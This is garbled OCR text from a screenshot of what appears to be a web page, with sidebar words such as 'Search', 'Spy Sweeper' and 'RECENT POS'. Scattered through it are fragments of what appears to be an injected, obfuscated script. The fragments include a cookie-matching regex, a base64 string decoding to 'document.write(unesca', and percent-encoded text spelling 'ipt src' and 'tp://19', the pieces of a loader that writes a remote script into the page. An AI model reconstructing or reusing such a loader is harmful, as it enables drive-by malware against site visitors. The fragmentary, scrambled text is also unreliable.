
I HRD
 BROWN
Search
 (Spy Sweepe
for:
=document.cookie.match(new
RECENT POS
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
STARTING A n
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
YEAR
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Tips to Discove